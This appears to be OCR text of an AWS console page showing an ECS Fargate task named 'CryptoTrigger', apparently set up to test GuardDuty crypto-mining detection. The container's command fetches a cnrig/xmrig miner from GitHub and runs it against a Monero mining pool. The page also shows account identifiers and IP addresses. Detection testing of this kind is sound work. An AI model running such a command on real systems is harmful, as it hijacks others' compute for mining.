 Task configuration | Elastic Con
Findings | GuardDuty | us-west
https://us-west-2.console.aws.amazon.com/ecs/v2/clusters/ProdEc2Cluster/tasks/7ea315ddb6394b65ac378093256b017c/configuration?
715335382235-Admin
aws
Services
Search
[Option+S]
Oregon
Admin/kunjnaik-Isengard @ 7153-3538-2235
New ECS Experience
Tell us what you think
Amazon Elastic
Container Service
Clusters
Namespaces
Task definitions
Account settings
Install AWS Copilot
Amazon ECR
Repositories
AWS Batch
Documentation
Discover products
Subscriptions
Operating system/Architecture
Linux/X86_64
CPU | Memory
2 vCPU | 4 GB
Platform version
1.4.0
Capacity provider
-
Launch type
FARGATE
Task definition: revision
CryptoTrigger:8
Task group
family:CryptoTrigger
ENI ID
eni-0905975ce9e8a1d66
Network mode
awsvpc
Subnet ID
subnet-028743948d5217a4a
Public IP
35.91.67.194 | open address
Private IP
172.31.40.176
MAC address
06:be:53:33:c7:dd
Containers (2)
Filter containers
1
Container name
Container runti...
Image URI
Image Digest
Status
Health status
CPU
Memor...
aws-guardduty-agent-ybqX65 - - - Pending Unknown - .125 GB /
amazonlinux - public.ecr.aws/a... - Pending Unknown 1 vCPU 2 GB / -
Container details for amazonlinux
Details
Log configuration
Network bindings
Docker labels and hosts
Environment variables and files
Volume configuration
Details
Image URI
public.ecr.aws/amazonlinux/amazonlinux:2023
Essential
Yes
Command
["sleep 30;curl https://github.com/cnrig/cnrig/releases/download
/v0.1.5-release/cnrig-0.1.5-linux-x86_64 -o xmrig -L;chmod +x
xmrig;sleep 2; ./xmrig -o
stratum+tcp://xmr.pool.minergate.com:45700 -u foo@yahoo.com -p x"]
CloudShell
Feedback
© 2023, Amazon Web Services, Inc. or its affiliates.
Privacy
Terms
Cookie preferences